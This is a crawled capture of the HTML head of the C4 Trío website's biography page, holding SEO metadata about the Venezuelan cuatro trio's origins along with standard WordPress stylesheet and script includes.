

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.c4trio.com/biografia/
body_size: 21110
content:

<!DOCTYPE html>
<html lang="es-ES">
<head>
    	
        <meta charset="UTF-8"/>
        <meta name="format-detection" content="telephone=no">
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.c4trio.com/xmlrpc.php"/>

                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        	<script type="application/javascript">var qodefCoreAjaxUrl = "https://www.c4trio.com/wp-admin/admin-ajax.php"</script><script type="application/javascript">var QodefAjaxUrl = "https://www.c4trio.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Biografía de C4 Trío</title>
	<meta name="description" content="El origen de C4 Trío está directamente emparentado con el Concurso Internacional La Siembra del Cuatro, ideado por el maestro Cheo Hurtado, en el cual Jorge Glem, Héctor Molina y Edward Ramírez tuvieron excelentes participaciones en las ediciones de 2004 y 2005. Y es a raíz de ello cuando, en noviembre de 2005, estos tres músicos fueron invitados, junto a un cuarto cuatrista," />
	<link rel="canonical" href="https://www.c4trio.com/biografia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Biografía de C4 Trío" />
	<meta property="og:description" content="El origen de C4 Trío está directamente emparentado con el Concurso Internacional La Siembra del Cuatro, ideado por el maestro Cheo Hurtado, en el cual Jorge Glem, Héctor Molina y Edward Ramírez tuvieron excelentes participaciones en las ediciones de 2004 y 2005. Y es a raíz de ello cuando, en noviembre de 2005, estos tres músicos fueron invitados, junto a un cuarto cuatrista," />
	<meta property="og:url" content="https://www.c4trio.com/biografia/" />
	<meta property="og:site_name" content="C4 Trío" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100050537467192" />
	<meta property="article:modified_time" content="2022-02-08T18:31:15+00:00" />
	<meta property="og:image" content="https://www.c4trio.com/wp-content/uploads/2020/05/MG_1347.jpg" />
	<meta property="og:image:width" content="1350" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@c4trio" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.c4trio.com/biografia/","url":"https://www.c4trio.com/biografia/","name":"Biografía de C4 Trío","isPartOf":{"@id":"https://www.c4trio.com/#website"},"primaryImageOfPage":{"@id":"https://www.c4trio.com/biografia/#primaryimage"},"image":{"@id":"https://www.c4trio.com/biografia/#primaryimage"},"thumbnailUrl":"https://www.c4trio.com/wp-content/uploads/2020/05/MG_1347.jpg","datePublished":"2017-04-11T08:54:44+00:00","dateModified":"2022-02-08T18:31:15+00:00","description":"El origen de C4 Trío está directamente emparentado con el Concurso Internacional La Siembra del Cuatro, ideado por el maestro Cheo Hurtado, en el cual Jorge Glem, Héctor Molina y Edward Ramírez tuvieron excelentes participaciones en las ediciones de 2004 y 2005. Y es a raíz de ello cuando, en noviembre de 2005, estos tres músicos fueron invitados, junto a un cuarto cuatrista,","breadcrumb":{"@id":"https://www.c4trio.com/biografia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.c4trio.com/biografia/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.c4trio.com/biografia/#primaryimage","url":"https://www.c4trio.com/wp-content/uploads/2020/05/MG_1347.jpg","contentUrl":"https://www.c4trio.com/wp-content/uploads/2020/05/MG_1347.jpg","width":1350,"height":900},{"@type":"BreadcrumbList","@id":"https://www.c4trio.com/biografia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.c4trio.com/"},{"@type":"ListItem","position":2,"name":"Biografía"}]},{"@type":"WebSite","@id":"https://www.c4trio.com/#website","url":"https://www.c4trio.com/","name":"C4 Trío","description":"Página Oficial","publisher":{"@id":"https://www.c4trio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.c4trio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.c4trio.com/#organization","name":"C4 Trío","url":"https://www.c4trio.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.c4trio.com/#/schema/logo/image/","url":"https://www.c4trio.com/wp-content/uploads/2016/09/logo.png","contentUrl":"https://www.c4trio.com/wp-content/uploads/2016/09/logo.png","width":365,"height":80,"caption":"C4 Trío"},"image":{"@id":"https://www.c4trio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100050537467192","https://x.com/c4trio","https://www.instagram.com/c4trio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widget.bandsintown.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="C4 Trío &raquo; Feed" href="https://www.c4trio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C4 Trío &raquo; Feed de los comentarios" href="https://www.c4trio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.c4trio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.c4trio.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/core/icons/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.c4trio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.c4trio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='sm_customizer_fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2Cregular%2C700%2C900|Lato%3A100%2C300%2Cregular%2Citalic%2C700%2C900%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='sm-animatecss-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='supermenu-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/supermenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sm-fontawesome-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sm-pe-icon-css' href='https://www.c4trio.com/wp-content/plugins/supermenu/assets/css/pe-icon-7-stroke.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ticketplate_css-css' href='https://www.c4trio.com/wp-content/plugins/ticketplate-events-0.1.php_/ticketplate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.c4trio.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_default_style-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_modules_plugins-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.c4trio.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.c4trio.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_modules-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='mixtape_qodef_modules-inline-css' type='text/css'>
/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/framework/modules/header/types/header-standard.php headerPerPageStyles function */
.page-id-4094.qodef-header-standard .qodef-page-header .qodef-menu-area { background-color: rgba(53, 53, 53, 0);}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/framework/modules/overlapping-content/functions.php mixtape_qodef_oc_content_top_padding function */
.page-id-4094 .qodef-content .qodef-content-inner > .qodef-container .qodef-overlapping-content { padding: 0px;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/functions.php mixtape_qodef_page_padding function */
.page-id-4094 .qodef-content .qodef-content-inner > .qodef-container > .qodef-container-inner, .page-id-4094 .qodef-content .qodef-content-inner > .qodef-full-width > .qodef-full-width-inner { padding: 0;}


</style>
<link rel='stylesheet' id='mixtape_qodef_blog-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/blog.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_font_awesome-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_font_elegant-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_ion_icons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_linea_icons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_simple_line_icons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/simple-line-icons/simple-line-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_dripicons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_ico_moon-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/icomoon/css/icomoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qodef_linear_icons-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/linear-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_modules_responsive-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/modules-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_blog_responsive-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/blog-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_style_dynamic_responsive-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/style_dynamic_responsive.css?ver=1679417079' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_style_dynamic-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/style_dynamic.css?ver=1679417079' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.c4trio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_google_fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_bandsintown-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/bandsintown.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mixtape_qodef_bandsintown_responsive-css' href='https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/bandsintown-responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://widget.bandsintown.com/main.min.js?ver=6.8.3" id="bit-tour-dates-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.c4trio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.c4trio.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.c4trio.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.10" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.c4trio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.c4trio.com/wp-json/wp/v2/pages/4094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.c4trio.com/xmlrpc.php?rsd" />
